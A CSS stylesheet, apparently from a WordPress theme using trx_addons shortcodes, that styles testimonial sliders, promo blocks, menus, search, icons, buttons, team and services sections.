.sc_testimonials .slider_container.slider_pagination_pos_right .swiper-pagination-bullets {
  counter-reset: section; }

.sc_testimonials .slider_container .swiper-pagination-bullet,
.sc_services .slider_outer .swiper-pagination-bullet {
  width: 38px;
  height: 38px;
  font-size: 0.944em;
  line-height: 33px;
  border: 3px solid;
  -webkit-transition: 333ms ease all;
  -o-transition: 333ms ease all;
  transition: 333ms ease all; }

.sc_testimonials [class*="column"] .sc_testimonials_item_content {
  font-size: 1.667em;
  font-weight: 400;
  margin-top: 0;
  margin-bottom: 0.6em;
  line-height: 1.38em; }

.sc_testimonials .slider_container {
  max-width: 700px;
  margin: 0 auto;
  text-align: center;
  position: static; }

body .sc_testimonials_item_author_title {
  margin-top: 0.1em;
  margin-bottom: 0.2em; }

body .sc_testimonials_item_author {
  padding: 1.1em 0.5em 1.5em 1.3em; }

.sc_testimonials_item_author_subtitle {
  font-size: 0.889em !important;
  text-align: left; }

.sc_testimonials .slider_container.slider_pagination_pos_right .swiper-pagination-bullets {
  right: 2.5em; }

.sc_testimonials .slider_container.slider_pagination_pos_left .swiper-pagination-bullets .swiper-pagination-bullet,
.sc_testimonials .slider_container.slider_pagination_pos_right .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 5px 0 0 0; }

.sc_testimonials .slider_container.slider_pagination_pos_left .swiper-pagination-bullets,
.sc_testimonials .slider_container.slider_pagination_pos_right .swiper-pagination-bullets {
  top: 40%; }

.sc_promo_blockquote,
.sc_promo_modern,
.sc_promo_default {
  padding: 2em; }

.sc_promo_modern .sc_promo_text {
  text-align: center; }

.sc_promo_modern .sc_promo_text .sc_promo_descr {
  padding-left: 0; }

.sc_promo_stereo.sc_promo {
  overflow: visible; }

.sc_promo_stereo .sc_promo_text {
  margin-top: 3.2em;
  right: 0;
  width: 48.5%; }

.sc_promo_stereo .sc_promo_title {
  margin-bottom: 0.45em;
  letter-spacing: 0.02em; }

.sc_promo_stereo .sc_promo_title .sc_item_title_text {
  -webkit-hyphens: none;
  -ms-hyphens: none;
  hyphens: none; }

.sc_promo_stereo .sc_button.sc_button_size_normal {
  padding: 1.94444rem 4.44444rem; }

.sc_promo_stereo .sc_item_descr {
  margin-bottom: 0; }

.sc_promo.sc_promo_stereo.sc_promo_size_normal .sc_promo_icon,
.sc_promo.sc_promo_stereo.sc_promo_size_large .sc_promo_icon {
  margin-bottom: 1.77778rem; }

.sc_promo.sc_promo_size_normal .sc_promo_icon,
.sc_promo.sc_promo_size_large .sc_promo_icon {
  font-size: 3.5em;
  margin-bottom: 0; }

.sc_promo.sc_promo_size_normal .sc_promo_text_inner,
.sc_promo.sc_promo_size_small .sc_promo_text_inner {
  padding: 0 !important; }

.sc_promo.sc_promo_size_normal .sc_promo_text_inner .promo_content_wrap {
  padding: 4.6em 3.5em 4em 5.5em; }

.sc_promo.sc_promo_size_small .sc_promo_text_inner .promo_content_wrap {
  padding: 4.6em 3.5em 2.2em 5.5em; }

.sc_promo.sc_promo_size_small .sc_item_title + .sc_item_descr,
.sc_promo.sc_promo_size_small .sc_item_subtitle + .sc_item_descr,
.sc_promo.sc_promo_size_small .sc_item_title + .sc_item_content,
.sc_promo.sc_promo_size_small .sc_item_subtitle + .sc_item_content,
.sc_promo.sc_promo_size_small .sc_item_descr + .sc_item_content {
  margin-top: 2.5em; }

.sc_promo_preview .sc_promo_text_inner .sc_button_video:before {
  line-height: 46px;
  top: 0; }

.sc_promo_preview .sc_promo_text_inner .sc_button_video {
  line-height: 2.7em !important;
  padding-left: 2.2em !important; }

.sc_promo_preview .sc_promo_text_inner .sc_button_video:after {
  width: 45px;
  height: 45px;
  border: 2px solid;
  top: 1px; }

.sc_promo_preview .sc_promo_text_inner .sc_button_video:before {
  left: 21px;
  font-size: 0.7rem;
  content: '\e9af';
  line-height: 49px;
  font-family: "fontello"; }
  @media (max-width: 1279px) {
    .sc_promo_preview .sc_promo_text_inner .sc_button_video:before {
      top: 1px; } }

.promo_icon_item {
  display: none; }

.sc_promo .promo_icon_item {
  display: block; }

.sc_button.sc_button_iconed {
  padding: 2.8em 3.8em; }

.sc_button.sc_button_iconed .sc_button_icon {
  margin-right: 20px; }

.sc_promo .sc_item_button_simple {
  padding: 0 !important;
  text-transform: none; }
  .sc_promo .sc_item_button_simple:after, .sc_promo .sc_item_button_simple:before {
    display: none; }

.sc_promo.sc_promo_size_small .sc_promo_button,
.sc_promo.sc_promo_size_small .sc_promo_button_image {
  margin-top: 0.7em; }

.sc_promo.sc_promo_size_normal .sc_promo_icon + .sc_promo_title,
.sc_promo.sc_promo_size_large .sc_promo_icon + .sc_promo_title {
  margin-top: 28px; }

.sc_promo.sc_promo_size_normal .sc_item_title + .sc_item_descr,
.sc_promo.sc_promo_size_normal .sc_item_subtitle + .sc_item_descr,
.sc_promo.sc_promo_size_normal .sc_item_title + .sc_item_slider,
.sc_promo.sc_promo_size_normal .sc_item_subtitle + .sc_item_slider,
.sc_promo.sc_promo_size_normal .sc_item_descr + .sc_item_slider,
.sc_promo.sc_promo_size_normal .sc_item_title + .sc_item_columns,
.sc_promo.sc_promo_size_normal .sc_item_subtitle + .sc_item_columns,
.sc_promo.sc_promo_size_normal .sc_item_descr + .sc_item_columns,
.sc_promo.sc_promo_size_normal .sc_item_title + .sc_item_content,
.sc_promo.sc_promo_size_normal .sc_item_subtitle + .sc_item_content,
.sc_promo.sc_promo_size_normal .sc_item_descr + .sc_item_content {
  margin-top: 2.6em; }

.sc_promo_preview.sc_promo_size_normal .sc_promo_text_inner {
  margin-top: 15.2em; }

.sc_promo_preview .sc_promo_image {
  position: relative; }

.sc_promo_preview .sc_promo_text {
  width: auto;
  position: absolute;
  bottom: 0;
  right: 0; }

.sc_promo_preview .sc_promo_icon {
  display: inline-block;
  font-size: 4em !important;
  margin-right: 0.4em;
  margin-top: 0.2em;
  margin-left: 0.1em;
  vertical-align: top; }

.sc_promo_preview .promo_content {
  display: inline-block;
  vertical-align: bottom; }
  .sc_promo_preview .promo_content .sc_button {
    margin: 0; }

.sc_promo_preview h3.sc_item_title {
  font-size: 3.056em;
  font-weight: 400; }

.sc_promo_preview .title_wrap {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  flex-direction: column; }

.sc_promo_preview .sc_item_subtitle {
  font-style: normal;
  font-weight: 700;
  font-size: 0.889em;
  letter-spacing: 2px;
  text-transform: uppercase; }

.sc_promo_title + .sc_promo_subtitle {
  margin-top: 0.05em; }

.sc_promo.sc_promo_size_normal .sc_promo_descr {
  font-size: 1em; }

.sc_promo.sc_promo_size_large .sc_promo_text_inner {
  padding: 0 !important; }

.sc_promo.sc_promo_size_large .sc_promo_text_inner .promo_content_wrap {
  padding: 5.8em 3.5em 4.5em 5.5em; }

.sc_promo blockquote {
  padding: 1.7em 0 0;
  margin-bottom: 1.5rem !important;
  background: transparent !important; }
  .sc_promo blockquote:before {
    top: 10px;
    left: 0; }

/*Language menu*/
.sc_layouts_language {
  line-height: 1em; }

.sc_layouts_language_menu > .menu-item > a:before {
  content: '\e984';
  font-family: "fontello";
  font-size: 1.7em;
  margin-right: 10px;
  vertical-align: middle;
  font-weight: 400; }

.sc_layouts_language_menu > .menu-item > a > a {
  display: inline-block; }

.sc_layouts_language_menu li.menu-item.menu-item-has-children > a:after {
  content: '\e9ad';
  font-family: "fontello";
  font-size: 0.9em;
  margin-top: 1px;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  margin-left: 0.6em; }

.sc_layouts_menu_nav li ul li + li {
  margin-top: 3px; }

.sc_layouts_menu_popup .sc_layouts_menu_nav > li.menu-item-has-children > a:after,
.sc_layouts_menu_nav li li.menu-item-has-children > a:after {
  content: '\e9af';
  font-family: "fontello";
  font-size: 0.9em;
  margin-top: 1px;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  margin-left: 0.6em;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 1.2em; }

.sc_layouts_row_type_compact .burger-text {
  font-weight: 700;
  vertical-align: middle;
  margin-left: 7px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  display: inline-block; }

.sc_layouts_dropdown > li > ul {
  top: 3.2em; }

.sc_layouts_menu_popup .sc_layouts_menu_nav,
.sc_layouts_menu_nav > li ul {
  width: 10em;
  padding: 1.1em 0; }

.sc_layouts_menu_popup .sc_layouts_menu_nav,
.sc_layouts_menu_popup .sc_layouts_menu_nav > li > ul,
.sc_layouts_menu_nav > li > ul ul {
  left: 10em; }

.sc_layouts_menu_popup .sc_layouts_menu_nav > li > a,
.sc_layouts_menu_nav > li li > a {
  padding: 0.3em 1.15em;
  line-height: 1em;
  font-weight: 400 !important; }

.sc_layouts_column_align_right .sc_layouts_dropdown > li > ul {
  left: auto;
  right: -2.7em; }

.sc_layouts_column_align_right .sc_layouts_item,
.sc_layouts_column_align_right .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text) {
  margin-left: 2em; }

.breadcrumbs .breadcrumbs_delimiter:before {
  content: '-'; }

.sc_layouts_menu_nav .menu-collapse > a:after {
  background-color: transparent; }

.sc_layouts_row_type_narrow .search_wrap.search_style_fullscreen:not(.search_opened) .search_field,
.sc_layouts_row_type_compact .search_wrap.search_style_fullscreen:not(.search_opened) .search_field {
  display: none; }

.sc_layouts_menu_nav > li ul {
  font-size: 1em !important; }

.search_style_fullscreen.search_opened .search_field,
.search_style_fullscreen.search_opened .search_submit,
.search_style_fullscreen.search_opened .search_submit:before {
  -webkit-transition: none !important;
  -o-transition: none !important;
  transition: none !important; }

.search_style_fullscreen .search_close:before {
  content: '\e9b2';
  font-family: "fontello"; }

.search_style_fullscreen.search_opened .search_close {
  font-size: 1em;
  top: -20px; }

.search_style_fullscreen.search_opened .search-submit-text {
  visibility: hidden;
  opacity: 0; }

.search_wrap .search_submit {
  position: relative; }

.search_wrap .search_submit:before {
  vertical-align: middle;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }

.search-submit-text,
.sc_layouts_language_menu a {
  font-weight: 700 !important;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }

body .sc_layouts_row_type_compact .search_wrap {
  padding: 0  !important; }

body .sc_layouts_row_type_compact .search_wrap .search_submit {
  margin: 0;
  padding: 6px 0; }
  body .sc_layouts_row_type_compact .search_wrap .search_submit:before {
    font-size: 1.7em;
    margin-right: 10px;
    margin-top: -2px; }

body .sc_layouts_row_type_compact .search_wrap.search_opened .search_submit:before {
  top: 3px; }

.sc_layouts_title.fixed_height {
  min-height: 22rem; }

.search_style_fullscreen .search_form {
  line-height: 1.2em; }

.breadcrumbs {
  font-size: 0.889em;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: 1px; }

.sc_layouts_title_title > .sc_layouts_title_caption {
  margin-bottom: 0.45em !important;
  margin-top: 0.45em !important;
  letter-spacing: 0.03em; }

.sc_layouts_title_content {
  width: 100%;
  padding: 0 3rem; }

/*Price */
.sc_price_item {
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }

.sc_price_item_details p + p, .sc_price_item_details ul.trx_addons_list > li + li {
  margin-top: 0.7em; }

.sc_price_item_details p, .sc_price_item_details ul.trx_addons_list > li {
  font-style: normal;
  font-size: 18px; }

.sc_price_item_title {
  font-size: 2em;
  text-transform: none; }

.sc_icons_item_title {
  text-transform: none;
  font-size: 1.333em;
  letter-spacing: 0; }

.sc_icons_item_description {
  line-height: 1.75em; }

.sc_icons_item_title + .sc_icons_item_description {
  margin-top: 1.4em; }

.sc_icons .sc_icons_icon {
  margin-bottom: 1em; }

.sc_icons .sc_icons_item {
  padding: 3.3em 3.2em 3.4em; }

.sc_icons_modern .sc_icons_icon, .sc_icons_modern .sc_icons_image {
  vertical-align: top;
  position: relative;
  display: inline-block;
  padding-top: 6px;
  padding-right: 23px;
  margin-bottom: 0; }

.sc_icons_modern.sc_icons_size_small .sc_icons_item_details {
  padding: 0;
  display: inline-block;
  vertical-align: top; }

.sc_icons_modern .sc_icons_item_title {
  font-size: 3em;
  line-height: 1em; }

.sc_icons_modern .sc_icons_item_description {
  font-size: 16px;
  font-weight: 700;
  letter-spacing: 2px;
  text-transform: uppercase;
  margin-top: 5px; }

.sc_icons_modern.sc_icons .sc_icons_item {
  padding: 2.8em 3.2em 2.5em; }

.sc_icons_modern.sc_icons.sc_icons_size_large .sc_icons_item,
.sc_icons_modern.sc_icons.sc_icons_size_medium .sc_icons_item {
  padding: 2.8em 1em 2.5em; }
  .sc_icons_modern.sc_icons.sc_icons_size_large .sc_icons_item .sc_icons_icon,
  .sc_icons_modern.sc_icons.sc_icons_size_medium .sc_icons_item .sc_icons_icon {
    width: 40%;
    padding-right: 6px; }
  .sc_icons_modern.sc_icons.sc_icons_size_large .sc_icons_item .sc_icons_item_details,
  .sc_icons_modern.sc_icons.sc_icons_size_medium .sc_icons_item .sc_icons_item_details {
    padding-left: 0.5em;
    width: 60%;
    display: inline-block;
    text-align: left; }
  .sc_icons_modern.sc_icons.sc_icons_size_large .sc_icons_item .sc_icons_icon:before,
  .sc_icons_modern.sc_icons.sc_icons_size_large .sc_icons_item .sc_icons_icon > span:before,
  .sc_icons_modern.sc_icons.sc_icons_size_medium .sc_icons_item .sc_icons_icon:before,
  .sc_icons_modern.sc_icons.sc_icons_size_medium .sc_icons_item .sc_icons_icon > span:before {
    font-size: 4em; }
  .sc_icons_modern.sc_icons.sc_icons_size_large .sc_icons_item .sc_icons_item_title,
  .sc_icons_modern.sc_icons.sc_icons_size_medium .sc_icons_item .sc_icons_item_title {
    font-size: 1.5em; }
  .sc_icons_modern.sc_icons.sc_icons_size_large .sc_icons_item .sc_icons_item_description,
  .sc_icons_modern.sc_icons.sc_icons_size_medium .sc_icons_item .sc_icons_item_description {
    font-size: 13px; }

.sc_icons_vertical .sc_icons_item_title {
  text-transform: none;
  margin-top: 0.5rem !important; }

.sc_icons_vertical .sc_icons_icon:before,
.sc_icons_vertical .sc_icons_icon > span:before {
  font-size: 3.6rem;
  line-height: 1.1rem !important;
  font-weight: 400; }

.sc_icons_vertical .sc_icons_item {
  padding: 1.2em 1em 2.9em;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  flex-direction: column; }
  @media (max-width: 767px) {
    .sc_icons_vertical .sc_icons_item {
      -webkit-flex-direction: row;
      -ms-flex-direction: row;
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      flex-direction: row;
      padding: 1.2em 1em 0; } }

.sc_icons_vertical .sc_icons_icon {
  margin-bottom: 0.2em; }
  @media (max-width: 767px) {
    .sc_icons_vertical .sc_icons_icon {
      margin-right: 20px; } }

.sc_icons_default .trx_addons_columns_wrap [class*="trx_addons_column-"] {
  padding-right: 60px;
  padding-bottom: 60px;
  z-index: 0; }
  @media (max-width: 1279px) {
    .sc_icons_default .trx_addons_columns_wrap [class*="trx_addons_column-"] {
      padding-right: 30px;
      padding-bottom: 30px; } }

.sc_icons_default .sc_icons_item {
  padding: 3.6em 3.8em 5.2em 3.8em; }

.sc_icons_default .sc_icons_item_title {
  text-transform: none;
  letter-spacing: 0; }

.sc_icons_default .sc_icons_item_description {
  font-size: 1em;
  font-weight: 400;
  text-transform: none;
  margin-top: 2.2em;
  line-height: 1.8em;
  letter-spacing: 0; }

.sc_icons_default .sc_icons_item_linked:after {
  content: '';
  width: 99%;
  height: 99%;
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  z-index: -1;
  -webkit-transform: translate(0);
  -ms-transform: translate(0);
  transform: translate(0);
  -webkit-transition: 333ms ease all;
  -o-transition: 333ms ease all;
  transition: 333ms ease all; }

.sc_icons_default .sc_icons_item_linked:hover:after {
  -webkit-transform: translate(30px, 30px);
  -ms-transform: translate(30px, 30px);
  transform: translate(30px, 30px); }

.sc_icons_hovered .sc_icons_item {
  padding: 0;
  position: relative;
  background-color: transparent !important;
  margin-bottom: 50px; }

.sc_icons_hovered .sc_icons_image {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-size: cover;
  background-repeat: no-repeat;
  -webkit-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s; }
  .sc_icons_hovered .sc_icons_image.img_first {
    z-index: 0; }
  .sc_icons_hovered .sc_icons_image.img_second {
    z-index: 4; }

.sc_icons_hovered .sc_icons_item_details {
  position: relative;
  z-index: 4;
  margin-bottom: 30px; }

.sc_icons_hovered .sc_icons_item_title {
  font-size: 20px; }

.sc_icons_hovered .sc_icons_description {
  margin-top: 0.65em;
  line-height: 1.2em; }

.sc_icons_hovered.sc_align_left .sc_icons_icon {
  padding: 2em 2em 0 0; }

.sc_icons_hovered.sc_align_left .sc_icons_image {
  -webkit-transform: translate(30px, 30px);
  -ms-transform: translate(30px, 30px);
  transform: translate(30px, 30px); }

.sc_icons_hovered.sc_align_left .sc_icons_item_details {
  margin-right: 0; }

.sc_icons_hovered.sc_align_left .sc_icons_item_details {
  padding: 4em 8.5em 6.2em 4.5em; }

.sc_icons_hovered.sc_align_right .sc_icons_icon {
  padding: 2em 0 0 2em; }

.sc_icons_hovered.sc_align_right .sc_icons_image {
  -webkit-transform: translate(-30px, 30px);
  -ms-transform: translate(-30px, 30px);
  transform: translate(-30px, 30px); }

.sc_icons_hovered.sc_align_right .sc_icons_item_details {
  margin-left: 0; }

.sc_icons_hovered.sc_align_right .sc_icons_item_details {
  padding: 4em 4.5em 6.2em 8.5em; }

.sc_icons_hovered .sc_icons_item:hover .sc_icons_image.img_second {
  opacity: 0; }

.sc_icons_default .sc_icons_icon + .sc_icons_item_details,
.sc_icons_default .sc_icons_image + .sc_icons_item_details {
  margin-top: 0; }

.sc_icons_size_small .sc_icons_icon:before, .sc_icons_size_small .sc_icons_icon > span:before {
  font-size: 4rem;
  line-height: 1.1em !important; }

.sc_icons_hovered .sc_icons_columns_wrap > [class*="trx_addons_column-"] .sc_icons_item .sc_icons_item_details {
  padding: 1.8em; }

/*Buttons*/
.sc_button_responsive.sc_button_size_large,
.sc_button_iconed,
.sc_button_fullwidth {
  background-color: transparent !important;
  width: 100% !important;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: space-between;
  -webkit-box-pack: justify;
  justify-content: space-between;
  -webkit-align-items: center;
  -ms-flex-align: center;
  -webkit-box-align: center;
  align-items: center;
  padding: 2.1em 2.8em; }
  .sc_button_responsive.sc_button_size_large .sc_button_icon,
  .sc_button_iconed .sc_button_icon,
  .sc_button_fullwidth .sc_button_icon {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -moz-box-flex: 0;
    -moz-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    font-size: 12px;
    width: 37px;
    height: 37px;
    line-height: 34px;
    border: 2px solid;
    opacity: 0.5;
    border-radius: 50px;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s; }
    .sc_button_responsive.sc_button_size_large .sc_button_icon > span,
    .sc_button_iconed .sc_button_icon > span,
    .sc_button_fullwidth .sc_button_icon > span {
      margin-left: 2px; }
  .sc_button_responsive.sc_button_size_large .sc_button_text,
  .sc_button_iconed .sc_button_text,
  .sc_button_fullwidth .sc_button_text {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column; }
    .sc_button_responsive.sc_button_size_large .sc_button_text .sc_button_subtitle,
    .sc_button_iconed .sc_button_text .sc_button_subtitle,
    .sc_button_fullwidth .sc_button_text .sc_button_subtitle {
      -webkit-box-ordinal-group: 3;
      -webkit-order: 2;
      -moz-order: 2;
      -ms-flex-order: 2;
      order: 2;
      font-size: 0.87em;
      text-transform: uppercase;
      margin-top: 5px; }
    .sc_button_responsive.sc_button_size_large .sc_button_text .sc_button_title,
    .sc_button_iconed .sc_button_text .sc_button_title,
    .sc_button_fullwidth .sc_button_text .sc_button_title {
      margin: 0 !important;
      letter-spacing: 1.3px !important;
      -webkit-transition: all 0.3s;
      -o-transition: all 0.3s;
      transition: all 0.3s; }

.sc_button_iconed.sc_button_icon_right .sc_button_icon,
.sc_button_fullwidth.sc_button_icon_right .sc_button_icon {
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
  -moz-order: 2;
  -ms-flex-order: 2;
  order: 2; }

.sc_button_iconed,
.sc_button_responsive {
  width: 100% !important;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  -webkit-box-pack: center;
  justify-content: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  -webkit-box-align: center;
  align-items: center;
  padding: 3.9em 2.8em;
  margin-bottom: 0; }
  .sc_button_iconed .sc_button_icon,
  .sc_button_responsive .sc_button_icon {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -moz-box-flex: 0;
    -moz-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    font-size: 14px;
    width: 45px;
    height: 45px;
    line-height: 43px;
    border: 2px solid #fff;
    border-radius: 50px; }
    .sc_button_iconed .sc_button_icon > span,
    .sc_button_responsive .sc_button_icon > span {
      margin-left: 2px;
      line-height: 41px; }

.sc_title_default blockquote {
  padding: 1.5em 0em;
  background-color: transparent !important;
  margin: 1.8em 0 1em 0; }

.sc_title_default blockquote:before {
  top: 0.06em;
  left: 0; }

h1.sc_item_title_tag + .sc_item_descr,
h1.sc_item_title_tag + .sc_item_slider,
h1.sc_item_title_tag + .sc_item_columns,
h1.sc_item_title_tag + .sc_item_content,
h2.sc_item_title_style_accent + .sc_item_descr,
h2.sc_item_title_style_accent + .sc_item_slider,
h2.sc_item_title_style_accent + .sc_item_columns,
h2.sc_item_title_style_accent + .sc_item_content {
  margin-top: 2.8em; }

.sc_blogger h1.sc_item_title_tag + .sc_item_descr,
.sc_blogger h1.sc_item_title_tag + .sc_item_slider,
.sc_blogger h1.sc_item_title_tag + .sc_item_columns,
.sc_blogger h1.sc_item_title_tag + .sc_item_content,
.sc_services h1.sc_item_title_tag + .sc_item_descr,
.sc_services h1.sc_item_title_tag + .sc_item_slider,
.sc_services h1.sc_item_title_tag + .sc_item_columns,
.sc_services h1.sc_item_title_tag + .sc_item_content,
.sc_blogger h2.sc_item_title_style_accent + .sc_item_descr,
.sc_blogger h2.sc_item_title_style_accent + .sc_item_slider,
.sc_blogger h2.sc_item_title_style_accent + .sc_item_columns,
.sc_blogger h2.sc_item_title_style_accent + .sc_item_content,
.sc_services h2.sc_item_title_style_accent + .sc_item_descr,
.sc_services h2.sc_item_title_style_accent + .sc_item_slider,
.sc_services h2.sc_item_title_style_accent + .sc_item_columns,
.sc_services h2.sc_item_title_style_accent + .sc_item_content {
  margin-top: 3.5em; }

.sc_services_short h1.sc_item_title_tag + .sc_item_descr,
.sc_services_short h1.sc_item_title_tag + .sc_item_slider,
.sc_services_short h1.sc_item_title_tag + .sc_item_columns,
.sc_services_short h1.sc_item_title_tag + .sc_item_content,
.sc_services_list h1.sc_item_title_tag + .sc_item_descr,
.sc_services_list h1.sc_item_title_tag + .sc_item_slider,
.sc_services_list h1.sc_item_title_tag + .sc_item_columns,
.sc_services_list h1.sc_item_title_tag + .sc_item_content,
.sc_services_short h2.sc_item_title_style_accent + .sc_item_descr,
.sc_services_short h2.sc_item_title_style_accent + .sc_item_slider,
.sc_services_short h2.sc_item_title_style_accent + .sc_item_columns,
.sc_services_short h2.sc_item_title_style_accent + .sc_item_content,
.sc_services_list h2.sc_item_title_style_accent + .sc_item_descr,
.sc_services_list h2.sc_item_title_style_accent + .sc_item_slider,
.sc_services_list h2.sc_item_title_style_accent + .sc_item_columns,
.sc_services_list h2.sc_item_title_style_accent + .sc_item_content {
  padding-top: 5.5em;
  margin-top: 0; }

.sc_team_short .sc_team_item_thumb {
  border: none; }

.sc_team_short .trx_addons_hover_content {
  position: absolute;
  z-index: 11;
  top: auto;
  left: 0;
  bottom: 0;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  width: 100%;
  padding: 20px 30px;
  text-align: left;
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }
  .sc_team_short .trx_addons_hover_content .sc_team_item_socials .social_icon {
    border-radius: 50px; }

.sc_team_default .sc_team_item_socials {
  margin: 0; }

.sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon {
  width: 2.2em;
  height: 2.2em;
  line-height: 2.2em;
  text-align: center;
  line-height: 2.3em;
  border-radius: 50px; }

.sc_team_item_info .sc_team_item_subtitle {
  font-style: normal;
  font-weight: 700;
  font-size: 0.889em;
  letter-spacing: 1.2px;
  text-transform: uppercase;
  margin-top: 5px; }

.sc_team .sc_team_item_thumb {
  margin-bottom: 1.7em; }

.sc_team .sc_item_title_tag + .sc_item_columns {
  margin-top: 3.3em; }

.sc_team .trx_addons_columns_wrap.columns_padding_bottom > [class*="trx_addons_column-"],
.sc_team .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_bottom {
  padding-bottom: 55px; }

.team_member_page .team_member_socials .social_item .social_icon {
  border-radius: 50px; }

.sc_item_subtitle {
  font-size: 1.1em;
  letter-spacing: 1px; }

.sc_team .sc_item_columns + .sc_item_button {
  margin-top: 0; }
  .sc_team .sc_item_columns + .sc_item_button .sc_button {
    width: 15em; }

.team_member_page .team_member_socials {
  margin: 1.5em 0 0 0; }

.team_member_page .team_member_brief_info {
  margin-top: 1em; }

.team_member_page .team_member_details {
  margin-top: 1em; }

.team_member_page .team_member_featured {
  width: 45%; }

.team_member_page .team_member_content {
  margin-top: 0; }

.sc_title_uppercase .sc_item_title_text {
  font-size: 15px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1px; }

/*Services*/
.sc_services_picture .service_img_wrap {
  display: inline-block; }

.sc_services_picture .post_featured {
  position: relative;
  overflow: visible; }
  .sc_services_picture .post_featured:before {
    content: '';
    width: 100%;
    height: 100%;
    display: block;
    position: absolute; }
  .sc_services_picture .post_featured img {
    position: relative;
    z-index: 2;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .sc_services_picture .post_featured:hover img {
    -webkit-transform: translate(15px, -15px);
    -ms-transform: translate(15px, -15px);
    transform: translate(15px, -15px); }

.sc_services_picture .sc_services_item_title {
  margin-top: 0.6em; }

.sc_services_tabs .sc_services_item_header, .sc_services_tabs .sc_services_item_content {
  width: 100%; }

.sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item .sc_services_item_title:after {
  content: '\e9b3';
  font-family: "fontello";
  font-size: 0.4em;
  display: inline-block;
  text-align: center;
  line-height: 36px;
  border: 3px solid;
  width: 40px;
  height: 40px;
  font-weight: 700;
  border-radius: 50px;
  margin: 0;
  top: 50%;
  left: auto;
  right: 0;
  position: absolute;
  -webkit-transition: 333ms ease all;
  -o-transition: 333ms ease all;
  transition: 333ms ease all;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%); }

.sc_services_tabs .sc_services_content {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex; }

.sc_services_tabs .sc_services_tabs_content {
  position: relative;
  height: auto;
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
  -moz-order: 2;
  -ms-flex-order: 2;
  order: 2; }

.sc_services_tabs .sc_services_tabs_list {
  width: 40%; }

.sc_services_tabs .sc_services_tabs_content {
  width: 60%; }

.sc_services_tabs .sc_services_tabs_list_item {
  padding: 2.75em; }

.sc_services_tabs .sc_services_tabs_list_item + .sc_services_tabs_list_item {
  margin-top: 10px; }

.sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title.with_icon {
  padding-left: 3.6em; }

.sc_services_tabs .sc_services_tabs_list_item .sc_services_item_icon,
.sc_services_tabs .sc_services_tabs_list_item .sc_services_item_pictogram,
.sc_services_tabs .sc_services_tabs_list_item .sc_services_item_number {
  font-size: 2.5em; }

.sc_services_list .sc_services_item_icon,
.sc_services_list .sc_services_item_pictogram {
  font-size: 4em;
  position: relative;
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
  -moz-order: 2;
  -ms-flex-order: 2;
  order: 2; }

.sc_services_tabs .sc_services_item_content_inner {
  max-height: -webkit-max-content;
  max-height: -moz-max-content;
  max-height: max-content;
  top: 0;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  padding: 0 7.5em; }

.sc_services_tabs .sc_services_item_subtitle {
  text-transform: uppercase;
  font-size: 20px;
  font-weight: 700;
  line-height: 1;
  margin-bottom: 1.25em; }

.sc_services_tabs .sc_services_item_content_inner .sc_button.sc_button_size_normal,
.sc_services_tabs .sc_services_item_content_inner .theme_button.sc_button_size_normal {
  width: auto;
  padding: 2.35em 4.8em; }

.sc_services_tabs .sc_services_item {
  z-index: auto; }

.sc_services_list .sc_services_item.sc_services_item_featured_top {
  text-align: left; }

.sc_services_list .sc_services_item {
  padding: 3.6em 3.3em 3.1em; }

.sc_services_list .sc_services_item_info {
  padding: 1em 0 0; }
